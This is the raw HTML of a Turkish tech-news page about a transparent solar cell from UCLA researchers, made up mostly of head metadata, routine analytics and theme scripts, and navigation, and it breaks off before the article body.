

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/saydam-gunes-pili/
body_size: 18429
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="81d3442247516b2b782b869e-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Saydam güneş pili</title><meta name="description" content="Kaliforniya, Los Angeles Üniversitesi ara?t?rmac?lar? taraf?ndan geli?tirilen saydam güne? pili, ev ya da di?er bina pencerelerinde kullan?labilecek, elektrik"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/saydam-gunes-pili/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Saydam güneş pili" /><meta property="og:description" content="Kaliforniya, Los Angeles Üniversitesi ara?t?rmac?lar? taraf?ndan geli?tirilen saydam güne? pili, ev ya da di?er bina pencerelerinde kullan?labilecek, elektrik" /><meta property="og:url" content="https://www.teknoindex.com/saydam-gunes-pili/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="manset" /><meta property="article:tag" content="saydam güneş pili" /><meta property="article:section" content="Elektronik" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="418" /><meta property="og:image:alt" content="Saydam güneş pili" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2012-08-01T11:05:50+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Saydam güneş pili" /><meta name="twitter:description" content="Kaliforniya, Los Angeles Üniversitesi ara?t?rmac?lar? taraf?ndan geli?tirilen saydam güne? pili, ev ya da di?er bina pencerelerinde kullan?labilecek, elektrik" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg","width":"600","height":"418","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/saydam-gunes-pili/#webpage","url":"https://www.teknoindex.com/saydam-gunes-pili/","name":"Saydam g\u00fcne\u015f pili","datePublished":"2012-08-01T11:05:50+03:00","dateModified":"2012-08-01T11:05:50+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/saydam-gunes-pili/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Saydam g\u00fcne\u015f pili","datePublished":"2012-08-01T11:05:50+03:00","dateModified":"2012-08-01T11:05:50+03:00","articleSection":"Elektronik","author":{"@id":"https://www.teknoindex.com/saydam-gunes-pili/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Kaliforniya, Los Angeles \u00dcniversitesi ara?t?rmac?lar? taraf?ndan geli?tirilen saydam g\u00fcne? pili, ev ya da di?er bina pencerelerinde kullan?labilecek, elektrik","name":"Saydam g\u00fcne\u015f pili","@id":"https://www.teknoindex.com/saydam-gunes-pili/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/saydam-gunes-pili/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/saydam-gunes-pili/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Saydam güneş pili yorum akışı" href="https://www.teknoindex.com/saydam-gunes-pili/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsaydam-gunes-pili%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fsaydam-gunes-pili%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2012/08/saydamgunespili-1.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=776' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-776 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/sanyo-gunes-panelleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/sanyo-gunes-panelleri/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/sanyo-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Sanyo güneş panelleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/wedge-klavyeleri-cikiyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/wedge-klavyeleri-cikiyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/07/wedge-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Wedge klavyeleri çıkıyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
